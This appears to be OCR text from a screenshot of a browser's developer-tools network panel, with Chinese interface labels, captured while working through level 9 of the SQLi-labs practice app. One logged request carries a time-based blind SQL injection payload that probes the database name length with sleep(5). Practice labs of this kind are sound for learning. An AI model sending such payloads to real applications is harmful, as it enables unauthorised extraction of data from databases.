 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒
GET 45.32.113.109:40430 /Less-9/?id=1' and if(length(database())>3,sleep(5),1) -- document html 688 字节 744 字节 319 毫秒
GET 45.32.113.109:40430 Less-9.jpg img jpeg 23.54 KB 23.54 KB 1247 毫秒
GET 45.32.113.109:40430 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒
GET 45.32.113.109:40430 Less-9.jpg img jpeg 23.78 KB 23.54 KB 493 毫秒
4 个请求 已传输 48.08 KB / 47.99 KB 完成：3.35 秒 DOMContentLoaded: 609 毫秒 load: 3.35 秒